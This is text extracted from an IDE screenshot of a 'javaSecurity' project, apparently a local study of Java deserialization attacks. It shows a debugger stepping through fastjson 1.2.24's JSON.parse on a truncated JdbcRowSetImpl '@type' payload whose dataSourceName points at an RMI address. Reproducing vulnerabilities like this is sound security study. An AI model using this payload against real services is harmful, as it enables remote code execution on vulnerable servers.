 FASTJSON
fastjson-1.2.24.jar > com > alibaba > fastjson > JSON > parse >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Fastjson.java
JSON.class
DefaultJSONParser.class
TypeUtils.class
JSONScanner.class
BypassCodebase.java
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sources...
Reader Mode
Database
m Maven
58 }
59
60 @ public static void setDefaultTypeKey(String typeKey) {
61 DEFAULT_TYPE_KEY = typeKey;
62 ParserConfig.global.symbolTable.addSymbol(typeKey, offset: 0, typeKey.length(), typeKey.hashCode());
63 }
64
65 @ public static Object parse(String text) {
66 return parse(text, DEFAULT_PARSER_FEATURE)
67 }
68
69 @ public static Object parse(String text, int features) { text: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://1
70 if (text == null) {
71 return null;
72 } else {
73 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{"seventeen":{"@type":"com.
74 Object value = parser.parse();
75 parser.handleResovleTask(value);
76 parser.close();
77 return value;
78 }
79 }
80
81 @ public static Object parse(byte[] input, Feature... features) {
Debug: Fastjson
Debugger
Console
Frames
Variables
"main"@1 in group "main": RUNNING
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:14, Fastjson (Fastjson)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
static members of JSON
text = "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:109... View
features = 989
Structure
Bookmarks
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Version Control
Run
Debug
TODO
Problems
Profiler
Dependencies
Spring
Terminal
Build
1 Event Log
All files are up-to-date (2 minutes ago)
73:52 LF UTF-8 4 spaces Material Oceanic